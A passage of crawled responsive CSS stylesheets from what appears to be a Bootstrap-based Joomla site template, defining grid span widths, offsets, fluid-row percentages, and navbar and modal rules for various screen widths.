  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 736px;
  }
  .span12 {
    width: 736px;
  }
  .span11 {
    width: 673px;
  }
  .span10 {
    width: 610px;
  }
  .span9 {
    width: 547px;
  }
  .span8 {
    width: 484px;
  }
  .span7 {
    width: 421px;
  }
  .span6 {
    width: 358px;
  }
  .span5 {
    width: 295px;
  }
  .span4 {
    width: 232px;
  }
  .span3 {
    width: 169px;
  }
  .span2 {
    width: 106px;
  }
  .span1 {
    width: 43px;
  }
  .offset12 {
    margin-left: 776px;
  }
  .offset11 {
    margin-left: 713px;
  }
  .offset10 {
    margin-left: 650px;
  }
  .offset9 {
    margin-left: 587px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 461px;
  }
  .offset6 {
    margin-left: 398px;
  }
  .offset5 {
    margin-left: 335px;
  }
  .offset4 {
    margin-left: 272px;
  }
  .offset3 {
    margin-left: 209px;
  }
  .offset2 {
    margin-left: 146px;
  }
  .offset1 {
    margin-left: 83px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7173913043478%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .row-fluid .offset12 {
    margin-left: 105.4347826087%;
    *margin-left: 105.32725572698%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.71739130435%;
    *margin-left: 102.60986442263%;
  }
  .row-fluid .offset11 {
    margin-left: 96.875%;
    *margin-left: 96.76747311828%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.157608695652%;
    *margin-left: 94.050081813932%;
  }
  .row-fluid .offset10 {
    margin-left: 88.315217391304%;
    *margin-left: 88.207690509584%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.597826086957%;
    *margin-left: 85.490299205236%;
  }
  .row-fluid .offset9 {
    margin-left: 79.755434782609%;
    *margin-left: 79.647907900888%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.038043478261%;
    *margin-left: 76.93051659654%;
  }
  .row-fluid .offset8 {
    margin-left: 71.195652173913%;
    *margin-left: 71.088125292193%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.478260869565%;
    *margin-left: 68.370733987845%;
  }
  .row-fluid .offset7 {
    margin-left: 62.635869565217%;
    *margin-left: 62.528342683497%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.91847826087%;
    *margin-left: 59.810951379149%;
  }
  .row-fluid .offset6 {
    margin-left: 54.076086956522%;
    *margin-left: 53.968560074801%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.358695652174%;
    *margin-left: 51.251168770453%;
  }
  .row-fluid .offset5 {
    margin-left: 45.516304347826%;
    *margin-left: 45.408777466106%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.798913043478%;
    *margin-left: 42.691386161758%;
  }
  .row-fluid .offset4 {
    margin-left: 36.95652173913%;
    *margin-left: 36.84899485741%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.239130434783%;
    *margin-left: 34.131603553062%;
  }
  .row-fluid .offset3 {
    margin-left: 28.396739130435%;
    *margin-left: 28.289212248714%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.679347826087%;
    *margin-left: 25.571820944367%;
  }
  .row-fluid .offset2 {
    margin-left: 19.836956521739%;
    *margin-left: 19.729429640019%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.119565217391%;
    *margin-left: 17.012038335671%;
  }
  .row-fluid .offset1 {
    margin-left: 11.277173913043%;
    *margin-left: 11.169647031323%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5597826086957%;
    *margin-left: 8.4522557269752%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 722px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 659px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 596px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 533px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 470px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 407px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 344px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 281px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 155px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 92px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 29px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}
.collapse.in {
  height: auto;
}

@media (max-width: 767px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #666;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #666;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f5f5f5;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: auto;
  }
}
@media (min-width: 768px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/template-responsive.css
body_size: 8175
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
